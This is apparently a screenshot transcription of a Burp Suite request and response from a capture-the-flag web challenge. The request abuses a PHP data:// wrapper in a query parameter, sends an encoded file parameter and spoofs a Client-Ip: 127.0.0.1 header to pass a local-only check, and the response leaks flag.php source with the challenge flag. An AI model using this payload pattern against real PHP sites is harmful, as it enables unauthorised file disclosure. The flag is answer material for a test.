 Request
Raw Params Headers Hex
GET /secrettw.php?2333=data://text/plain,%74%6f%64%61%74%20%69%73%20%61%20%68%61%70%70%79%20%64%61%79&file=ZmpdYSZmXGI= HTTP/1.1
Host: 3a7d5d78-9e9c-4a39-a195-3fbe20eb528f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Client-Ip: 127.0.0.1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 11 Apr 2020 14:32:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 11534
8
9 Flag is here~But how to get it?Local access
only!<br/>Your REQUEST is:flag.php<?php
10 $flag = '
flag{12c08fea-7f4f-455e-9d4c-166d2331490b}';
11 echo "Flag is here~But how to get it?";